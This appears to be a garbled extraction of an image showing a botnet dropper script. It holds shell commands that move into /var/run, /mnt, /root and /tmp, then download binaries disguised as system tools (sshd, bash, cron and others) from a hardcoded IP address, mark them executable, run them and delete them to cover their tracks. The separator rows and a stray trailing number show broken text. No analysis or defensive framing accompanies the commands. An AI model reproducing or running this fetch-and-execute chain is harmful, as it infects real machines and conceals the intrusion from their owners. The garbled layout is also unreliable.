 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://77.247.178.108/ntpd wget http://77.247.178.108/sshd wget http://77.247.178.108/openssh wget http://77.247.178.108/bash wget http://77.247.178.108/tftp wget http://77.247.178.108/wget wget http://77.247.178.108/cron wget http://77.247.178.108/ftp wget http://77.247.178.108/pftp wget http://77.247.178.108/sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp 177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp